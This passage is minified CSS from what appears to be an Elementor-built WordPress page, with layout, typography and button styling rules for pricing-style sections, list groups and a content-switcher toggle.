(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}button::-moz-focus-inner{padding:0;border:0}@media only screen and (min-width:1350px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px}}@media only screen and (max-width:767px){.content-align-mobile-left{text-align:left}}.mas-list-group-wrapper{margin:0;padding:0;list-style:none}.mas-list-group .mas-list-group-wrapper.layout_1{display:flex;flex-direction:column}.mas-list-group .mas-list-group-wrapper .mas-list-group-item{position:relative;line-height:1;display:flex}.mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item:after{position:absolute;bottom:0;width:100%;content:"";left:0}.mas-content-switcher-toggle-switch-label{position:relative;display:inline-block;width:60px;height:34px}.mas-content-switcher-toggle-switch-label input{opacity:0;width:0;height:0}.mas-content-switcher-toggle-switch-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ccc;display:block;border-style:solid}.mas-content-switcher-toggle-switch-slider:before{position:absolute;content:"";height:26px;width:26px;left:0;top:50%;transform:translateY(-50%);background-color:white}.mas-content-switcher-toggle-inner{display:flex;align-items:center;flex-direction:row;padding:30px 0}.mas-content-switcher-toggle.mas_switecher_center{justify-content:center;display:flex}.mas-creative-btn-wrap{display:inline-block;--ha-ctv-btn-bg-clr:#fff;--ha-ctv-btn-bg-hvr-clr:#4243dc;--ha-ctv-btn-border-clr:#4243dc;--ha-ctv-btn-border-hvr-clr:#4243dc;--ha-ctv-btn-txt-clr:#4243dc;--ha-ctv-btn-txt-hvr-clr:#fff;width:100%}.mas-creative-btn-wrap .mas-creative-btn{position:relative;z-index:0;display:inline-block;padding:15px 25px;max-width:100%;border-color:var(--ha-ctv-btn-border-clr);border-radius:5px;background:var(--ha-ctv-btn-bg-clr);color:var(--ha-ctv-btn-txt-clr);text-align:center;text-decoration:none;font-size:14px;line-height:1}.mas-creative-btn-wrap .mas-stl--hermosa{background:var(--ha-ctv-btn-bg-hvr-clr)}.mas-creative-btn-wrap .mas-stl--hermosa{padding:25px 80px;color:var(--ha-ctv-btn-txt-clr)}.mas-creative-btn-wrap .mas-stl--hermosa::after,.mas-creative-btn-wrap .mas-stl--hermosa::before{position:absolute;top:0;left:0;width:100%;height:100%}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render{overflow:hidden;border-width:2px;border-style:solid;border-color:var(--ha-ctv-btn-border-clr);border-radius:.5em;background:var(--ha-ctv-btn-bg-hvr-clr)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render>span{position:relative}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render::before{left:-10%;width:120%;background:var(--ha-ctv-btn-bg-clr);content:"";-webkit-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}@media only screen and (min-width:1025px) and (max-width:5000px){.masco-main-menu-wrap .masco-header-buttons{min-width:fit-content;display:flex;align-items:center}.masco-main-menu-wrap .navbar-inner{display:flex;flex:0 0 100%;align-items:center}}a.masco-dual-button-primary{display:inline-flex;justify-content:center;align-items:center}a.masco-dual-button-secondary{display:inline-flex;justify-content:center;align-items:center}.elementor-8221 .elementor-element.elementor-element-33f8aa5{padding:100px 0px 0px 0px}.elementor-8221 .elementor-element.elementor-element-6021c89.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8221 .elementor-element.elementor-element-6021c89>.elementor-element-populated{margin:0% 22% 0% 22%;--e-column-margin-right:22%;--e-column-margin-left:22%}.elementor-8221 .elementor-element.elementor-element-478a042>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8221 .elementor-element.elementor-element-478a042{text-align:center}.elementor-8221 .elementor-element.elementor-element-478a042 .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;line-height:1.12em;color:#121212}.elementor-8221 .elementor-element.elementor-element-3c33c83>.elementor-widget-container{margin:0px 50px 0px 50px}.elementor-8221 .elementor-element.elementor-element-3c33c83{text-align:center;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:1.666em;color:rgba(18,18,18,.8)}.elementor-8221 .elementor-element.elementor-element-be5c638{padding:10px 0px 110px 0px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-slider{background-color:#121212;width:70px;border-radius:30px 30px 30px 30px;border-style:none}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-slider:before{background-color:var(--e-global-color-373811a);margin-left:0px;border-radius:30px 30px 30px 30px;width:35px;height:35px}.elementor-8221 .elementor-element.elementor-element-0007a08{z-index:13}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-inner{padding:0px 0px 50px 0px;margin-bottom:0px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-1{margin-right:24px;color:var(--e-global-color-6bbd0e7)}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-2{margin-left:24px;color:var(--e-global-color-6bbd0e7)}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-1,.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-label-2{font-family:"Plus Jakarta Sans",Sans-serif;font-size:16px;font-weight:700}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-label{width:70px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-slider,.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch,.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-switch-label{height:35px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-content-wrap{font-family:"Plus Jakarta Sans",Sans-serif}@media (max-width:1024px) and (min-width:768px){.elementor-8221 .elementor-element.elementor-element-6021c89{width:100%}}@media (max-width:1024px){.elementor-8221 .elementor-element.elementor-element-33f8aa5{padding:60px 0px 0px 0px}.elementor-8221 .elementor-element.elementor-element-6021c89>.elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-8221 .elementor-element.elementor-element-478a042{text-align:center}.elementor-8221 .elementor-element.elementor-element-478a042 .elementor-heading-title{font-size:48px}.elementor-8221 .elementor-element.elementor-element-3c33c83{text-align:center}.elementor-8221 .elementor-element.elementor-element-be5c638{padding:0px 0px 70px 0px}.elementor-8221 .elementor-element.elementor-element-0007a08 .mas-content-switcher-toggle-inner{padding:0px 0px 30px 0px}}@media (max-width:767px){.elementor-8221 .elementor-element.elementor-element-33f8aa5{padding:95px 0px 0px 0px}.elementor-8221 .elementor-element.elementor-element-6021c89>.elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-8221 .elementor-element.elementor-element-478a042 .elementor-heading-title{font-size:36px}.elementor-8221 .elementor-element.elementor-element-3c33c83>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-8221 .elementor-element.elementor-element-be5c638{padding:0px 0px 50px 0px}}@media (max-width:767px){ul#navbar-nav{display:none}.masco-header-buttons{display:none}.site-branding.mobile-version.has-site-logo{display:none}}body{font-family:Inter;font-weight:400;font-style:normal}h2,h4{font-family:"Plus Jakarta Sans";font-weight:700;font-style:normal}.elementor-9319 .elementor-element.elementor-element-902a43d>.elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%}.elementor-9319 .elementor-element.elementor-element-bccaf56{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bccaf56{border-radius:5px 5px 5px 5px}.elementor-9319 .elementor-element.elementor-element-16542c4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9319 .elementor-element.elementor-element-16542c4>.elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9319 .elementor-element.elementor-element-1f36d1a>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9319 .elementor-element.elementor-element-87a9c74>.elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9319 .elementor-element.elementor-element-87a9c74{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-89d91a6>.elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9319 .elementor-element.elementor-element-1fe6473>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9319 .elementor-element.elementor-element-1fe6473 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9319 .elementor-element.elementor-element-ed747bb>.elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn{border-style:solid;border-width:2px 2px 2px 2px}@media (max-width:1024px){.elementor-9319 .elementor-element.elementor-element-902a43d>.elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9319 .elementor-element.elementor-element-16542c4>.elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:48px}.elementor-9319 .elementor-element.elementor-element-89d91a6>.elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9319 .elementor-element.elementor-element-bccaf56{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-16542c4>.elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:36px}.elementor-9319 .elementor-element.elementor-element-89d91a6>.elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb>.elementor-widget-container{margin:20px 0px -7px 0px}}.elementor-9335 .elementor-element.elementor-element-3ee40bf>.elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-9335 .elementor-element.elementor-element-343509b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-343509b{border-radius:5px 5px 5px 5px}.elementor-9335 .elementor-element.elementor-element-a81b8b4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9335 .elementor-element.elementor-element-a81b8b4>.elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9335 .elementor-element.elementor-element-49b85fa>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-49b85fa .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9335 .elementor-element.elementor-element-2889fb9>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9335 .elementor-element.elementor-element-93d00de>.elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9335 .elementor-element.elementor-element-93d00de{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-1491935>.elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9335 .elementor-element.elementor-element-397b497>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9335 .elementor-element.elementor-element-397b497 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9335 .elementor-element.elementor-element-46b1fda>.elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn{border-style:solid;border-width:2px 2px 2px 2px}@media (max-width:1024px){.elementor-9335 .elementor-element.elementor-element-3ee40bf>.elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9335 .elementor-element.elementor-element-a81b8b4>.elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:48px}.elementor-9335 .elementor-element.elementor-element-1491935>.elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9335 .elementor-element.elementor-element-343509b{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-a81b8b4>.elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:36px}.elementor-9335 .elementor-element.elementor-element-1491935>.elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda>.elementor-widget-container{margin:20px 0px -7px 0px}}.elementor-9 .elementor-element.elementor-element-aa6b877>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-8dbcba0 .ama-site-logo img{width:183px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .main-navigation .navbar-nav{justify-content:start}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline.navbar:not(.active) .main-navigation ul.navbar-nav>li>a{color:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu svg,.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.close-menu{background-color:#ececec}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary span{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary{padding:15px 25px 15px 25px;margin:0px 17px 0px 0px;color:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary{border-radius:1px 1px 1px 1px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-primary.effect-5{background:var(--e-global-color-373811a)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary span{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary{color:#fff;padding:15px 25px 15px 25px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary.effect-5{background:var(--e-global-color-6bbd0e7)}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .masco-dual-button-secondary{border-radius:1px 1px 1px 1px}@media (min-width:768px){.elementor-9 .elementor-element.elementor-element-35034e7{width:20.15%}.elementor-9 .elementor-element.elementor-element-04cb029{width:79.85%}}@media (max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-35034e7{width:50%}.elementor-9 .elementor-element.elementor-element-04cb029{width:50%}}@media (max-width:1024px){.elementor-9 .elementor-element.elementor-element-aa6b877{padding:7px 7px 7px 7px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .main-navigation .navbar-nav{justify-content:flex-end}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-4a4d3f8 .menu-style-inline .main-navigation ul.navbar-nav>li>a{margin-left:0px;margin-right:0px}.elementor-9 .elementor-element.elementor-element-4a4d3f8 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-9 .elementor-element.elementor-element-35034e7{width:60%}.elementor-9 .elementor-element.elementor-element-04cb029{width:40%}}.elementor-9319 .elementor-element.elementor-element-902a43d>.elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%}.elementor-9319 .elementor-element.elementor-element-bccaf56{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bccaf56{border-radius:5px 5px 5px 5px}.elementor-9319 .elementor-element.elementor-element-16542c4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9319 .elementor-element.elementor-element-16542c4>.elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9319 .elementor-element.elementor-element-1f36d1a>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9319 .elementor-element.elementor-element-87a9c74>.elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9319 .elementor-element.elementor-element-87a9c74{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-89d91a6>.elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9319 .elementor-element.elementor-element-1fe6473>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9319 .elementor-element.elementor-element-1fe6473 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9319 .elementor-element.elementor-element-ed747bb>.elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn{border-style:solid;border-width:2px 2px 2px 2px}@media (max-width:1024px){.elementor-9319 .elementor-element.elementor-element-902a43d>.elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9319 .elementor-element.elementor-element-16542c4>.elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:48px}.elementor-9319 .elementor-element.elementor-element-89d91a6>.elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9319 .elementor-element.elementor-element-bccaf56{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-16542c4>.elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:36px}.elementor-9319 .elementor-element.elementor-element-89d91a6>.elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb>.elementor-widget-container{margin:20px 0px -7px 0px}}.elementor-9335 .elementor-element.elementor-element-3ee40bf>.elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-9335 .elementor-element.elementor-element-343509b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-343509b{border-radius:5px 5px 5px 5px}.elementor-9335 .elementor-element.elementor-element-a81b8b4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9335 .elementor-element.elementor-element-a81b8b4>.elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9335 .elementor-element.elementor-element-49b85fa>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-49b85fa .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9335 .elementor-element.elementor-element-2889fb9>.elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9335 .elementor-element.elementor-element-93d00de>.elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9335 .elementor-element.elementor-element-93d00de{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-1491935>.elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9335 .elementor-element.elementor-element-397b497>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9335 .elementor-element.elementor-element-397b497 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9335 .elementor-element.elementor-element-46b1fda>.elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn{border-style:solid;border-width:2px 2px 2px 2px}@media (max-width:1024px){.elementor-9335 .elementor-element.elementor-element-3ee40bf>.elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9335 .elementor-element.elementor-element-a81b8b4>.elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:48px}.elementor-9335 .elementor-element.elementor-element-1491935>.elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9335 .elementor-element.elementor-element-343509b{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-a81b8b4>.elementor-element-populated{margin:0px 0px 24px 